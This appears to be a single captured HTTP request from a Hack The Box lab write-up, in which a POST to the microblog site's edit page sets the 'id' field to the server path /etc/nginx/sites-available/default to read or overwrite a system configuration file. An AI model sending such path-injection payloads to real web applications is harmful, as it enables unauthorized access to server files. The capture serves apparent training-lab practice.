 1 POST /edit/index.php HTTP/1.1
2 Host: junk.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://junk.microblog.htb
10 Connection: close
11 Referer: http://junk.microblog.htb/edit/
12 Cookie: username=6g7rgf7p4pmjfk3rqq7idadv51
13 Upgrade-Insecure-Requests: 1
14
15 id=/etc/nginx/sites-available/default&txt=test